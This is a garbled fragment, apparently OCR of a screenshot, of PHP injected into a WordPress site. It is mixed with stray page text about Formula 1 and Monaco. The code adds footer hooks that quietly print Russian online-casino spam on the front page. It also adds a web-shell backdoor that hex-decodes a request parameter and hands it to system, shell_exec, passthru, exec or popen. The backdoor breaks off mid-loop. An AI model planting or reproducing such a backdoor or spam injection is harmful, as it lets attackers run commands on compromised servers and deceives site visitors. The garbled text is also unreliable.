
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO F1
MONACO